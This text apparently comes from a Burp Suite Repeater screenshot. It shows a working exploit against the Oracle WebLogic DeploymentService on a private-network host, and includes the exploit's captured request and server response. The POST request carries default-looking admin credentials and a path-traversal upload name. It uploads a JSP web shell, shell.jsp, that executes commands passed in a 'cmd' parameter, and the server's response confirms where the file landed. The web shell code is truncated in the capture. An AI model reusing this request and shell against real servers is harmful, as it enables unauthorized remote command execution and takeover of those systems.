 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier xssValidator HTTP Mock Wsdler
1 × 2 × 3 × 4 × 7 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.20.166:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 10.10.20.166:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: Jas502n
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1081
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 17 Apr 2019 12:27:20 GMT
Content-Length: 145
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls
_internal/9j4dqk/war/shell.jsp
? < + > Type a search term 0 matches
Done 302 bytes | 212 millis
零组资料文库